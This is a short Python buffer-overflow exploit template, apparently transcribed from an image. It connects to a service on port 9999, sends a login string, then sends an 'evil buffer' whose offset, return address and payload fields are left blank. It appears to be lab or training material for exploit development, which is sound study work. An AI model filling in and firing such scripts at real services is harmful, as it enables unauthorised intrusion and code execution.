 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.37.1.149' # Change to IP Host
6 port = 9999 # Change to Port Host
7
8 offset = 0
9 overflow = "A" * offset
10 retn = ""
11 padding = ""
12 payload = ""
13
14 buffer = overflow + retn + padding + payload
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19 s.connect((ip, port))
20 s.recv(1024)
21 s.recv(1024)
22 s.send(b"KakakSeram \r\n")
23 s.recv(1024)
24 print("Sending evil buffer...")
25 s.send(bytes(buffer + "\r\n", "latin-1"))
26 print("Done!")
27 except:
28 print("Could not connect.")
29